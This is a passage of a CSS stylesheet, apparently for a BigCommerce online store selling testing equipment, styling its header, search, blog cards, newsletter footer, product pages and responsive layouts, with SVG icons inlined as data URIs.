      background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='42' height='29' viewBox='0 0 42 29'%3E%3Cg%3E%3Cg%3E%3Cg%3E%3Cpath fill='%23ec1c24' d='M10.008 4.568H3.526a.92.92 0 0 0 0 1.839h6.482a.92.92 0 0 0 0-1.839z'/%3E%3C/g%3E%3Cg%3E%3Cpath fill='%23ec1c24' d='M7.395 10.922a.92.92 0 0 0-.919-.919H.99a.92.92 0 0 0 0 1.838h5.486a.92.92 0 0 0 .92-.919z'/%3E%3C/g%3E%3Cg%3E%3Cpath fill='%23ec1c24' d='M2.467 15.598a.92.92 0 0 0 0 1.838h2.83a.92.92 0 0 0 0-1.838z'/%3E%3C/g%3E%3Cg%3E%3Cpath fill='%23ec1c24' d='M13.268 9.97h6.42l-.7 5.9h-6.42zm3.515-3.1l5.236.025-1.608 1.237h-5.264zm6.13 6.37l-1.939 1.49.616-5.186 1.937-1.49zM10.846 17.4a.917.917 0 0 0 .687.31h8.272c.106 0 .21-.022.311-.059.04-.015.073-.038.11-.058.046-.025.096-.041.14-.074l3.979-3.06a.895.895 0 0 0 .314-.535c.012-.044.035-.083.04-.13l.91-7.683c.003-.017.003-.034.003-.051a.915.915 0 0 0-.036-.365.918.918 0 0 0-.866-.625l-8.234-.038a.865.865 0 0 0-.566.19l-4.02 3.103c-.008.006-.012.016-.02.023a.917.917 0 0 0-.161.185c-.02.028-.046.05-.063.08a.944.944 0 0 0-.08.24c-.006.029-.023.056-.027.087l-.002.004-.92 7.74a.926.926 0 0 0 .229.716z'/%3E%3C/g%3E%3Cg%3E%3Cpath fill='%23ec1c24' d='M38.82 19.102c-.36 0-.65.412-.65.92v.402c0 .508.292.92.65.92h.407v2.058h-.23a4.604 4.604 0 0 0-4.503-3.676 4.603 4.603 0 0 0-4.503 3.676h-.23V9.697h1.132c.718 4.123 4.163 7.316 8.333 7.73v1.675zm-4.326 7.976a2.76 2.76 0 0 1-2.757-2.758 2.76 2.76 0 0 1 2.757-2.757 2.76 2.76 0 0 1 2.757 2.757 2.76 2.76 0 0 1-2.757 2.758zm1.55-17.381l2.626 5.789c-2.913-.587-5.258-2.87-5.898-5.789zm-26.036 17.38a2.76 2.76 0 0 1-2.757-2.757 2.76 2.76 0 0 1 2.757-2.757 2.76 2.76 0 0 1 2.758 2.757 2.76 2.76 0 0 1-2.758 2.758zM37.473 8.399a.92.92 0 0 0-.838-.54H29.76v-4.66C29.76 1.436 28.4 0 26.727 0H6.801C5.396 0 4.155 1.045 3.852 2.486a.918.918 0 1 0 1.798.378c.126-.594.61-1.026 1.15-1.026h19.927c.66 0 1.195.61 1.195 1.36v20.203h-13.41a4.604 4.604 0 0 0-4.504-3.676A4.603 4.603 0 0 0 5.506 23.4H4.043c-.659 0-1.195-.614-1.2-1.28l.139-1.387a.92.92 0 0 0-1.83-.182l-.142 1.48c0 1.768 1.36 3.208 3.033 3.208h1.463a4.604 4.604 0 0 0 4.502 3.676 4.603 4.603 0 0 0 4.503-3.676h15.48a4.604 4.604 0 0 0 4.503 3.676 4.604 4.604 0 0 0 4.503-3.676h1.15a.92.92 0 0 0 .919-.92v-7.803a.916.916 0 0 0-.082-.38z'/%3E%3C/g%3E%3Cg%3E%3Cpath fill='%23ec1c24' d='M9.09 24.311a.92.92 0 1 1 1.837 0 .92.92 0 0 1-1.838 0z'/%3E%3C/g%3E%3Cg%3E%3Cpath fill='%23ec1c24' d='M33.575 24.311a.92.92 0 1 1 1.838 0 .92.92 0 0 1-1.838 0z'/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E"); }
  .create a {
    color: white;
    text-decoration: none;
    position: relative; }
    .create a:hover {
      color: white; }
    .create a:after {
      content: "";
      position: absolute;
      width: 16px;
      height: 13px;
      right: -30px;
      top: 4px;
      background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='13' viewBox='0 0 16 13'%3E%3Cg%3E%3Cg%3E%3Cpath fill='%23fff' d='M7.929 11.132l3.467-3.466H.629V5.25h10.767L7.929 1.785l1.7-1.7L16 6.46l-6.372 6.372z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E"); }

.bottom-row {
  clear: both;
  background: #f9f9f9;
  margin-top: 60px; }

.homeblog {
  float: none;
  display: flex;
  margin-bottom: 70px !important;
  align-items: stretch !important; }
  .homeblog .post {
    flex: 0 0 32%;
    margin-right: 2%; }
    .homeblog .post a {
      text-decoration: none;
      color: #010b1b; }
      .homeblog .post a:hover {
        text-decoration: none;
        color: #010b1b; }
    .homeblog .post img {
      width: 100%; }
    .homeblog .post .post-content {
      background: white;
      border: 1px solid #ddd;
      border-top: none;
      padding: 35px 20px;
      display: block; }
      .homeblog .post .post-content .post-title {
        font-size: 16px;
        margin-bottom: 20px;
        font-weight: bold;
        display: block; }
      .homeblog .post .post-content .post-date {
        font-size: 14px;
        text-align: center;
        display: block;
        color: #acacac;
        font-weight: 500;
        margin-bottom: 20px; }
      .homeblog .post .post-content .post-summary {
        display: block;
        font-size: 14px;
        text-align: center;
        margin-bottom: 50px;
        display: none; }
      .homeblog .post .post-content button {
        display: block;
        position: relative;
        text-align: center;
        margin: 0 auto; }
        .homeblog .post .post-content button:after {
          content: "";
          width: 18px;
          height: 13px;
          position: absolute;
          right: -40px;
          top: 5px;
          background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='13' viewBox='0 0 18 13'%3E%3Cg%3E%3Cg transform='rotate(-180 9 6.5)'%3E%3Cpath fill='%23010b1b' d='M18 5.142H3.83l3.58-3.59L6 .142l-6 6 6 6 1.41-1.41-3.58-3.59H18z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E"); }
  .homeblog .post:last-child {
    margin-right: 0; }

.bottom-blog {
  margin: 60px 0; }
  .bottom-blog h2 {
    text-transform: uppercase;
    text-align: center;
    margin-bottom: 60px; }

.heroCarousel .hdr_search .navUser-item .dropdown--quickSearch {
  background: none; }

body.interior .header-logo {
  width: 10%; }

body.interior .hdr_search {
  margin-top: 65px; }

body.interior .dropdown--quickSearch .form-input.custom-search {
  border: 1px solid #e0e0e0;
  background: #f2f2f2;
  height: 50px; }

body.interior .dropdown--quickSearch {
  width: 100%; }

body.interior .dropdown--quickSearch .form-field:after {
  background: red;
  height: 50px;
  width: 130px;
  right: -145px;
  bottom: 0;
  line-height: 50px;
  font-size: 14px;
  text-indent: 0; }

.heroCarousel [ss-autocomplete] {
  width: 100% !important;
  top: 66px !important; }

.heroCarousel [ss-autocomplete] #ss-ac-content {
  width: 100% !important; }

.mobile-show a.navUser-action {
  display: none; }

body.home .mobile-show a.navUser-action {
  display: block; }

.mobile-hide {
  float: right;
  top: 67px;
  position: relative;
  right: 115px; }
  .mobile-hide a {
    background-size: cover;
    width: 30px !important;
    height: 30px !important; }
    .mobile-hide a .countPill {
      font-size: 20px;
      top: -6px;
      margin-left: 20px; }

body.home .header-logo > a {
  display: flex;
  float: none;
  max-width: 55px;
  margin: 0;
  height: 72px;
  align-items: center;
  padding-top: 24px; }
  @media (min-width: 801px) {
    body.home .header-logo > a {
      display: block;
      float: none;
      max-width: 115px;
      margin: 0 0; } }

.ss-item-inner {
  box-shadow: 4px 4px 20px rgba(119, 119, 119, 0.2); }

.ss-results .ss-item-container .ss-item .ss-item-details .ss-result-item-button {
  padding: 16px 0 !important;
  font-size: 12px !important;
  font-weight: bold !important;
  margin: 10px;
  height: auto !important; }

.ss-recs-name, .ss-item-name {
  padding: 0 10px; }

.ss-recommendations .ss-recs-title {
  text-align: left !important; }

#previewModal.modal {
  top: 50% !important;
  z-index: 99999999;
  /*    max-height: 520px;*/
  overflow-y: auto !important; }

@media screen and (max-width: 767px) {
  #shopbycategory .flex-row {
    display: block;
    margin-bottom: 20px; }
  #shopbycategory .flex-row .category img {
    display: none; }
  #shopbycategory .flex-row .category {
    width: 100%;
    margin: 0 0 20px !important; }
  .faux-menu.flex-row {
    display: block; }
  .faux-menu .center, .faux-menu .right {
    border: none; }
  .botbanner .imgcontent-new .monitoring {
    margin: 25px 0;
    padding: 46px 45px 20px 45px; }
  .homeblog {
    display: block; }
    .homeblog .post {
      margin-right: 0;
      margin-bottom: 20px; }
  .botbanner .imgcontent-new .flex-row {
    display: block; }
  #newsletter-row {
    background-size: cover;
    padding: 20px 0; }
    #newsletter-row h5 {
      float: none !important;
      text-align: center;
      line-height: 32px !important; }
  img.heroCarousel-image {
    min-height: auto; }
  .heroCarousel .dropdown--quickSearch .form-field:after {
    width: 100px !important;
    text-indent: 0;
    font-size: 14px !important; }
  body.interior .header-logo {
    width: 53%;
    margin: 0 auto;
    float: none; }
  .create {
    padding: 0 30px;
    text-align: -webkit-center !important; }
  .create a {
    max-width: 165px !important;
    margin: 10px 0;
    display: block;
    text-align: start !important; }
    .create a:after {
      right: 0; }
  .navUser-item--cart .navUser-action {
    position: relative;
    left: -18px;
    top: 5px; }
  .mobile-show {
    display: block; }
  .mobile-hide {
    display: none; }
  body.interior .dropdown--quickSearch {
    min-width: 220px; }
  body.interior .dropdown--quickSearch .form-field:after {
    width: 95px;
    right: -105px;
    font-size: 12px; }
  [ss-autocomplete] {
    width: 324px !important;
    top: 66px !important;
    max-width: none; } }

@media screen and (min-width: 801px) {
  .navUser {
    position: absolute !important;
    right: 0 !important; } }

@media screen and (max-width: 350px) {
  .botbanner .imgcontent-new .flex-row .digital, .botbanner .imgcontent-new .flex-row .econoomy, .botbanner .imgcontent-new .flex-row .monitoring, .botbanner .imgcontent-new .flex-row .penetrometer, .botbanner .imgcontent-new .flex-row .sieve {
    height: 350px; } }

@media screen and (max-width: 850px) and (min-width: 768px) {
  .botbanner .imgcontent-new .flex-row .digital, .botbanner .imgcontent-new .flex-row .econoomy, .botbanner .imgcontent-new .flex-row .monitoring, .botbanner .imgcontent-new .flex-row .penetrometer, .botbanner .imgcontent-new .flex-row .sieve {
    height: 370px; } }

@media screen and (max-width: 991px) and (min-width: 768px) {
  .botbanner .imgcontent-new .flex-row h2 {
    font-size: 13px;
    line-height: 24px; }
  .botbanner .imgcontent-new .flex-row p {
    font-size: 13px; }
  .botbanner .imgcontent-new .flex-row a button {
    font-size: 11px; }
  .blog-section .productGrid .product:nth-child(3n + 1) {
    clear: both; } }

/* ---------------------- OBX CRO Audit ---------------------- */
@media only screen and (min-width: 1200px) {
  .footer-info-col--small:not(:last-child) {
    padding-right: 20px; } }

.footer-info-col--small .footer-info-list li {
  margin-bottom: 10px; }

.footer-info-col--small .footer-info-list a {
  line-height: normal; }

.breadcrumb a {
  font-style: italic; }

@media only screen and (min-width: 801px) {
  .page-sidebar #facetedSearch {
    padding-right: 20px;
    border-right: 1px solid #d9d9d9; } }

.productView-product .productView-title {
  text-transform: capitalize; }

#listing article.blog .blog-header .blog-date,
#related-listing article.blog .blog-header .blog-date,
#listing article.blog .blog-post-body .blog-post a,
#related-listing article.blog .blog-post-body .blog-post a {
  margin: 10px 0; }

.page .pagination {
  float: none;
  padding: 10px 0; }

#listing article.blog .blog-thumbnail:after,
#related-listing article.blog .blog-thumbnail:after {
  padding-bottom: 0; }

#listing article.blog .blog-post a, #related-listing article.blog .blog-post a {
  position: relative; }
  #listing article.blog .blog-post a::after, #related-listing article.blog .blog-post a::after {
    content: "";
    position: absolute;
    width: 18px;
    height: 12px;
    background-image: url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2018%2012%22%3E%3Cg%3E%3Cg%3E%3Cpath%20fill%3D%22%23010b1b%22%20d%3D%22M0%207h14.17l-3.58%203.59L12%2012l6-6-6-6-1.41%201.41L14.17%205H0z%22%2F%3E%3C%2Fg%3E%3C%2Fg%3E%3C%2Fsvg%3E);
    top: 4px;
    right: 25%; }

@media screen and (max-width: 767px) {
  #listing article.blog .blog-header,
  #related-listing article.blog .blog-header {
    margin-bottom: 10px; }
  #listing article.blog .blog-title, #related-listing article.blog .blog-title {
    min-height: unset; } }

@media screen and (min-width: 768px) {
  #listing article.blog, #related-listing article.blog {
    pointer-events: none; }
    #listing article.blog:hover,
    #related-listing article.blog:hover {
      border: 1px solid red !important; }
    #listing article.blog a,
    #listing article.blog figure,
    #related-listing article.blog a,
    #related-listing article.blog figure {
      pointer-events: auto; } }

form[data-contact-form] .form-label,
form.login-form .form-label {
  text-align: left; }
  form[data-contact-form] .form-label small,
  form.login-form .form-label small {
    margin-left: 10px; }

form[data-contact-form] .form-actions,
form.login-form .form-actions {
  text-align: left;
  display: flex;
  align-items: center !important; }

@media screen and (max-width: 555px) {
  .form-actions {
    display: inline-block !important; } }

.navPages-list .navPage-subMenu-item .navPages-action {
  text-transform: capitalize; }

.cart-additionalCheckoutButtons .PayPalExpressCheckout #Quote-Builder-Cart-Root {
  display: none; }

#obx-bottom-custom {
  padding: 0 40px 40px; }
  #obx-bottom-custom a {
    color: black; }
  #obx-bottom-custom ul {
    text-align: left;
    list-style-type: disc;
    color: black; }
  #obx-bottom-custom h2 {
    text-align: left; }

.banners.cat_banner[data-banner-location="bottom"] {
  padding: 20px; }

.hdr_inner .container {
  flex-wrap: wrap !important; }

.home-content-main div b {
  margin-right: 80px !important; }

.home-content-main div ul {
  margin-bottom: 2px !important; }

.home-content-main div br {
  display: none !important; }

.navUser-section--alt .navUser-item--cart a {
  padding: 1rem 0.78571rem !important; }

.bolt-floating-checkout-button div {
  bottom: 30px !important; }

.bolt-floating-checkout-button div[data-tid=bolt-checkout-button]:before {
  margin-right: 0px !important; }

.freqBought-items .form-label {
  display: flex !important; }

#faceted-search-container li:hover {
  color: #e4002b !important; }

.ss-results .ss-item-container .ss-item .ss-item-details .ss-result-item-button {
  width: 90% !important; }

.ss-item-inner form {
  margin-bottom: 0px !important; }

.ss-recs-slider .ss-recs-item-container .ss-recs-item .ss-recs-item-inner .ss-recs-details .ss-recs-button {
  height: 45px !important; }

.cat-description p span {
  background-color: white !important; }

.heading--freqBought span {
  font-weight: 800 !important;
  background-color: yellow !important; }

.breadcrumbs {
  margin-top: 70px !important; }

@media screen and (max-width: 992px) {
  .header-logo {
    direction: flex;
    justify-content: center !important; } }

@media screen and (max-width: 3000px) {
  .ss-results .ss-item-container .ss-item {
    width: 33.333% !important; } }

@media screen and (max-width: 1100px) {
  #product-listing-container .ss-results .ss-item-container .ss-item {
    width: 50% !important; } }

@media screen and (max-width: 768px) {
  .bolt-floating-checkout-button div {
    width: 300px !important;
    left: 0px !important;
    margin: auto !important; } }

@media screen and (max-width: 550px) {
  #product-listing-container .ss-results .ss-item-container .ss-item {
    width: auto !important; }
  .home-content-main .img-bg {
    padding: 20px 20px !important; } }

@media screen and (max-width: 420px) {
  .qty-container .form-action input {
    width: 100% !important;
    font-size: 14px !important;
    padding: 0px !important; } }

@media screen and (max-width: 420px) and (max-width: 381px) {
  .home-content-main div b {
    margin-right: 74px !important; }
  .home-content-main ul {
    margin: none !important; } }

@media screen and (max-width: 420px) and (max-width: 319px) {
  .home-content-main div b {
    margin-right: 30% !important; } }

@media screen and (max-width: 420px) {
  .productView-details .qty-container {
    padding: 20px !important; } }

.alertBox {
  background-color: #EC1C24 !important; }

.wphdrsearch .dropdown--quickSearch {
  min-width: 100% !important; }

.wplogonavcontainer {
  display: flex;
  justify-content: center !important; }

.wp-header-flex {
  display: flex !important;
  align-items: center !important;
  justify-content: space-between !important;
  width: 100% !important; }

.wp-header-container {
  display: flex;
  min-height: 90px !important; }

.wp-hdr-search {
  margin: auto !important;
  width: fit-content !important; }

.navUser {
  width: fit-content !important;
  position: relative !important; }

.navUser-item--cart a {
  padding: 0px !important; }

.wp-mb-flex {
  display: flex !important; }

@media screen and (max-width: 767px) {
  .dropdown--quickSearch {
    max-width: auto !important; } }

@media screen and (max-width: 990px) {
  .mobileMenu-toggle {
    display: block !important; }
  .wp-mbl-logo {
    display: none !important; }
  .dropdown--quickSearch {
    max-width: auto !important;
    min-width: 100% !important; }
  .wp-mbl-none {
    display: none !important; }
  .wp-header-container {
    min-height: 90px !important;
    max-height: 90px !important; }
  .mobileMenu-toggle {
    position: relative !important;
    top: 0px !important; }
  .navUser {
    padding-top: 0px !important; }
  .navUser-item--cart .navUser-action {
    width: auto !important;
    left: 0px !important;
    top: 0px !important; }
  .countPill .cart-quantity {
    top: -5px !important; }
  .header-logo-image-container {
    text-align: center !important; }
  .header-logo-image {
    max-width: 50px !important; }
  .wp-mbl-header-container .dropdown--quickSearch .form-field {
    gap: 0 !important; }
  .mobileMenu-toggle {
    padding-left: 4px !important; }
  .heroCarousel {
    margin-top: -85px !important; } }

@media screen and (max-width: 801px) {
  .heroCarousel .dropdown--quickSearch .form-field input {
    height: 0px !important; } }

@media screen and (min-width: 991px) {
  .wp-desktop-none {
    display: none !important; }
  .navUser-item--cart .navUser-action {
    width: auto !important; }
  .header-logo-image {
    max-width: 80px !important; }
  .heroCarousel .slick-slider {
    margin-top: none !important; } }

.navUser-action .countPill {
  top: -15px !important; }

.socialLinks-item--email {
  display: none !important; }

.stickyAddToCart--container {
  display: none !important; }

.trust-card:nth-child(1) .trust-icon {
  margin-top: 5px !important;
  margin-bottom: -10px !important; }

.trust-card:nth-child(2) .trust-icon {
  margin-top: -3px !important;
  margin-bottom: 3px !important; }

.cart-item-quantity .form-increment input::-webkit-outer-spin-button,
.cart-item-quantity .form-increment input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0; }

.form-field--increments .form-increment input::-webkit-outer-spin-button,
.form-field--increments .form-increment input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0; }

/* News Style */
.header_new #quickSearch {
  overflow: unset !important; }

.header_new #quickSearch .form-fieldset [ss-autocomplete] {
  top: 50px;
  left: 0px;
  right: auto; }

.header_new #quickSearch .form-fieldset [ss-autocomplete] .ss-ac-container {
  max-height: 450px;
  overflow-y: auto; }

body.interior .dropdown--quickSearch .form-field {
  border-radius: 30px; }

#quickSearch.dropdown--quickSearch button {
  border-radius: 0px 30px 30px 0px; }

/* Home Recomended Categories Section Start */
.recomendedCategories-sliderSection [searchspring-personalized-recommend] {
  padding: 0 5px; }

.recomendedCategories-sliderSection .ss-recommendations.ss-profile-home-session {
  margin: 0px auto 0 auto;
  border-top: 1px solid #AFAFAF;
  padding-top: 40px; }

.recomendedCategories-sliderSection .ss-recommendations .ss-recs-slider .ss-recs-item-container {
  padding: 0px 5px; }

.recomendedCategories-sliderSection .ss-recommendations .ss-recs-slider .ss-recs-item-container .ss-recs-item {
  padding: 0px !important; }

.recomendedCategories-sliderSection .ss-recommendations .ss-recs-slider .ss-recs-item-container .ss-recs-item .ss-recs-item-inner,
.ss-recommendations .ss-recs-slider .ss-recs-item-container .ss-recs-item .ss-recs-item-inner {
  background: #fff;
  margin: 0px 0px 10px;
  padding: 0px 10px !important;
  float: left;
  width: 100%;
  border: 1px solid #d9d9d9; }

.recomendedCategories-sliderSection .ss-recommendations .ss-recs-controls {
  top: -33px;
  right: 0px;
  width: auto; }

.recomendedCategories-sliderSection .ss-recommendations .ss-recs-controls .ss-recs-prev,
.recomendedCategories-sliderSection .ss-recommendations .ss-recs-controls .ss-recs-next {
  width: auto;
  height: auto; }

.recomendedCategories-sliderSection .ss-recommendations .ss-recs-controls .ss-recs-prev {
  left: 0px; }

.recomendedCategories-sliderSection .ss-recommendations .ss-recs-controls .ss-recs-prev:after {
  content: '';
  position: absolute;
  width: 1px;
  height: 17px;
  top: 4px;
  right: 0px;
  background: #AFAFAF; }

.recomendedCategories-sliderSection .ss-recommendations .ss-recs-controls .ss-recs-next {
  left: 0px; }

.recomendedCategories-sliderSection .ss-recommendations .ss-recs-controls .ss-recs-prev svg,
.recomendedCategories-sliderSection .ss-recommendations .ss-recs-controls .ss-recs-next svg {
  width: 25px;
  height: 25px; }

/* Home Recomended Categories Section End */
/* Footer section */
#newsletter-row {
  background: url("https://cdn11.bigcommerce.com/s-zgzol/images/stencil/original/image-manager/footer-subscribe-banner.png") !important;
  background-repeat: no-repeat !important;
  background-size: cover !important;
  background-position: unset !important; }

.newsletter fieldset.form-fieldset {
  max-width: 475px;
  margin-right: 0px;
  margin-left: auto; }

.newsletter .form-prefixPostfix {
  display: flex !important;
  flex-wrap: wrap;
  justify-content: flex-end; }

.newsletter .form-prefixPostfix .form-input {
  margin-right: 0px;
  font-size: 15px;
  color: #707070;
  border-radius: 25px 0px 0px 25px;
  text-align: left;
  padding-left: 25px;
  width: calc(100% - 110px) !important; }

.newsletter .form-prefixPostfix .button {
  margin: 0px !important;
  background: #E41E2D;
  border-radius: 0px 25px 25px 0px;
  min-width: 110px; }

* {
  font-family: 'Rubik', sans-serif; }

body,
h1, h2, h3, h4, h5, h6 {
  font-family: Rubik,sans-serif !important; }

h2.section-title {
  font-weight: 600 !important; }

#menu .navPages-action,
#menu .navPage-subMenu-item > .navPage-subMenu-action {
  font-weight: 400 !important; }

/*.navUser .headerRightNavBox {display: flex; flex-wrap: wrap; align-items: center;}*/
.navUser-item--account .navUser-action {
  background: url(https://cdn11.bigcommerce.com/s-zgzol/images/stencil/original/image-manager/user-account.png) no-repeat;
  background-size: 22px;
  background-position: top 8px left;
  padding-left: 30px; }

body .navUser-item--cart .navUser-action {
  background: url(https://cdn11.bigcommerce.com/s-zgzol/images/stencil/original/image-manager/shopping-bag.png) no-repeat;
  background-size: 26px;
  background-position: top -2px left;
  padding-left: 12px !important; }

body .navUser-item--cart .navUser-action .countPill {
  top: -14px !important; }

.headerRightNavBox .navUser-item--cart .dropdown-menu {
  width: 290px !important;
  right: 0;
  left: auto !important; }

/*.navUser .navUser-item--cart .navUser-action {display: flex !important; flex-wrap: wrap; align-items: center; padding-top: 0px !important; height: auto;}*/
/*.navUser-item--account .navUser-action .headerNav-icon,
.navUser-item--cart .navUser-action .headerNav-icon {display: inline-block; width: 30px; height: 30px; line-height: 30px; text-align: center; border-radius: 50%; border: 1px solid #BCBCBC; margin-right: 10px;}
.navUser-item--account .navUser-action .headerNav-icon img {width: 12px;}*/
/*.navUser-item--cart .navUser-action .headerNav-icon img {width: 15px;}
.navUser .navUser-item--cart .navUser-action .countPill {top: 0px !important; margin-left: 0px !important; right: 0px !important;}*/
#menu .navPages-action, .dropdown--quickSearch .form-input, .textcontent div p,
.ss-recommendations .ss-recs-slider .ss-recs-item-container .ss-recs-item .ss-recs-item-inner .ss-recs-details .ss-recs-name a, .productGrid .product .card .card-title > a, .price-section .price,
.cartbtn, .viewbtn, .newsletter .form-input, .newsletter .form-prefixPostfix .button {
  font-family: Rubik,sans-serif !important; }

.footer-info-list a,
.ft_email {
  font-family: Rubik,sans-serif !important;
  font-weight: 300 !important; }

.ss-recommendations .ss-recs-slider .ss-recs-item-container .ss-recs-item .ss-recs-item-inner .ss-recs-details .ss-recs-button {
  font-family: Rubik,sans-serif !important;
  font-weight: 500 !important; }

.ss-item .ss-item-inner {
  background: #fff;
  margin: 0 0 10px;
  float: left;
  width: 100%;
  border: 1px solid #d9d9d9; }

.cat_banner p,
.ss-facets .ss-facet-container .ss-list .ss-list-option a,
.ss-facets .ss-facet-container .ss-hierarchy .ss-hierarchy-option a,
.productView-info-name,
.productView-info-value,
.tab .tab-title, .tabs-contents p,
.cat-description {
  font-family: Rubik,sans-serif !important; }

.modal {
  border: 0px solid #d9d9d9;
  outline: 1px solid #d9d9d9;
  border-radius: 8px; }

.breadcrumb a, .breadcrumb.is-active > .breadcrumb-label,
.button {
  font-family: Rubik,sans-serif !important; }

.prodSlider-shadow.featured-categories .slick-slide {
  box-shadow: none !important; }

.featured-categories .item {
  background: #fff;
  margin-top: 30px;
  border: 1px solid #d9d9d9; }

/* PDP page style */
.productView-description h2.section-title {
  text-align: left;
  padding-right: 0px;
  position: relative;
  display: inline-block;
  width: auto;
  margin-bottom: 0px;
  font-size: 28px;
  padding-top: -14px;
  text-transform: uppercase;
  font-weight: 600 !important; }

.productView-description h2.section-title:after {
  content: '';
  position: absolute;
  left: 0px;
  bottom: -1px;
  width: 100%;
  height: 2px;
  background: #E41E2D;
  z-index: 1; }

.productView-description .ss-targeted.ng-scope {
  padding: 0px !important; }

.productView-description .ss-recommendations {
  margin: 40px auto; }

.productView-description .ss-targeted.ng-scope {
  margin: 0px !important;
  border-top: 1px solid #afafaf;
  padding: 0px !important; }

.productView-description .ss-recommendations .ss-recs-controls {
  position: absolute;
  top: 50%;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: space-between;
  top: -75px;
  right: 0;
  width: auto; }

.productView-description .ss-recommendations .ss-recs-controls .ss-recs-prev,
.productView-description .ss-recommendations .ss-recs-controls .ss-recs-next {
  width: auto;
  height: auto;
  left: 0; }

.productView-description .ss-recommendations .ss-recs-controls .ss-recs-prev:after {
  content: '';
  position: absolute;
  width: 1px;
  height: 17px;
  top: 4px;
  right: 0;
  background: #afafaf; }

.productView-description .ss-recommendations .ss-recs-controls .ss-recs-prev svg,
.productView-description .ss-recommendations .ss-recs-controls .ss-recs-next svg {
  width: 25px;
  height: 25px; }

body .ss-recommendations .ss-recs-slider .ss-recs-item-container .ss-recs-item {
  padding: 0px 5px !important; }

.account .form-field,
.login-row .form-field,
.contact_us_page .form-field {
  text-align: left !important; }

.navBar--sub .navBar-action, .navBar--sub .navBar-item.is-active {
  letter-spacing: unset !important; }

.breadcrumbs {
  margin: 0 !important;
  padding: 0; }

.breadcrumbs .breadcrumb a, .breadcrumbs .breadcrumb.is-active > .breadcrumb-label {
  font-weight: 500;
  text-transform: capitalize;
  letter-spacing: 1px;
  font-style: normal !important; }

#listing {
  display: flex;
  flex-wrap: wrap; }

.promise-section {
  display: flex;
  width: 100%;
  background: #fff; }

body .homeProd-slider h2.section-title {
  display: block !important; }

.productView-details .qty-container {
  grid-template-columns: 100% !important; }

.needsclick.kl-private-reset-css-Xuajs1 img.needsclick.kl-private-reset-css-Xuajs1 {
  border: 1px solid transparent !important; }

.productGrid .product .card .card-title > a {
  text-align: left; }

.dfd-banner {
  border: 1px solid #000;
  border-radius: 4px;
  overflow: hidden; }

.all-brands-description {
  margin-bottom: 50px; }

.jdgm-carousel-wrapper .jdgm-carousel-item__review, .jdgm-carousel-wrapper .jdgm-carousel-item__reviewer-name-wrapper {
  text-align: left; }

.jdgm-carousel-wrapper .jdgm-carousel-item__product-image {
  margin-left: 0; }

.dfd-embedded[data-dfd-screen=category-pages] .dfd-layer:not(:has(.dfd-results)) {
  min-height: calc(74vh - 80px) !important; }

/* Responsive Style custom_css */
@media (max-width: 1199px) {
  .top-left-corner {
    max-width: 70px;
    display: none; }
  .page-content--centered {
    margin-bottom: 30px; }
  .ss-results .ss-item-container .ss-item .ss-item-details .ss-item-name {
    height: 50px !important;
    min-height: 50px !important;
    text-overflow: ellipsis; }
  #newsletter-row .newsletter {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between; }
  #newsletter-row .newsletter h5 {
    flex: 0 0 300px;
    max-width: 300px;
    padding-right: 10px;
    margin-bottom: 0px; }
  #newsletter-row .newsletter .form {
    flex: 0 0 calc(100% - 300px);
    max-width: calc(100% - 300px);
    padding-left: 10px; }
  .newsletter .form-prefixPostfix {
    padding-bottom: 0px !important; } }

@media (max-width: 1022px) {
  .breadcrumbs {
    margin-top: 0px !important; }
  .header_new #quickSearch {
    margin-bottom: 15px; }
  .ss-recommendations.ss-profile-home-session .tns-outer {
    margin: 0px !important; } }

@media (min-width: 992px) {
  .blog-section .productGrid .product:nth-child(4n + 1) {
    clear: both; } }

@media (max-width: 767px) {
  .top-left-corner {
    max-width: 70px; }
  .top-right-corner {
    max-width: 70px;
    display: none; }
  .choose-us-section p, .introduction-video p, .product-range-section p, .promise-section p, .testing-section p, .shipping-section p {
    font-size: 22px; }
  .footer-info-list {
    max-width: 190px; }
  .header_new #quickSearch .form-fieldset [ss-autocomplete] {
    top: 50px !important;
    width: 100% !important; }
  .header_new #quickSearch .form-fieldset [ss-autocomplete] .ss-ac-container {
    max-height: 350px; }
  h2.section-title, .productView-description h2.section-title {
    font-size: 18px !important; }
  .recomendedCategories-sliderSection .ss-recommendations .ss-recs-controls {
    top: -27px; }
  .productView-description .ss-recommendations .ss-recs-controls {
    top: -70px; }
  .modal-header-title {
    font-size: 20px;
    line-height: 30px; }
  #previewModal .productView-title {
    font-size: 18px;
    line-height: 28px; }
  #newsletter-row .newsletter h5 {
    flex: 0 0 100%;
    max-width: 100%;
    padding-right: 0px;
    margin-bottom: 15px; }
  #newsletter-row .newsletter .form {
    flex: 0 0 100%;
    max-width: 100%;
    padding-left: 0px; }
  #newsletter-row .newsletter .form fieldset.form-fieldset {
    margin-left: auto;
    margin-right: auto; }
  body .ss-recommendations .ss-recs-slider .ss-recs-item-container .ss-recs-item {
    padding: 0 5px !important; } }

@media (max-width: 575px) {
  .recomendedCategories-sliderSection .ss-recommendations.ss-profile-home-session {
    padding-top: 20px; }
  .newsletter .form-prefixPostfix .form-input {
    flex: 0 0 100%;
    max-width: 100%;
    width: 100%;
    border-radius: 30px;
    margin-bottom: 10px; }
  .newsletter .form-prefixPostfix .button {
    flex: 0 0 100%;
    max-width: 100%;
    width: 100%;
    border-radius: 30px; }
  #product-listing-container .ss-results .ss-item-container .ss-item {
    width: 100% !important; } }

@media (min-width: 1299px) {
  #menu .navPages-action {
    font-size: 14px !important; } }

@media (min-width: 1261px) {
  .productView-options .form-action .button {
    margin-right: 0; }
  .frequently-bought-together .slick-next {
    right: 0; }
  .frequently-bought-together .slick-prev {
    left: -20px; } }

@media screen and (min-width: 768px) {
  .pushowl-widget-node .pushowl-simple-toast {
    bottom: 108px !important; }
  .home .above.homeTop-banner picture {
    display: none; } }

@media screen and (max-width: 767px) {
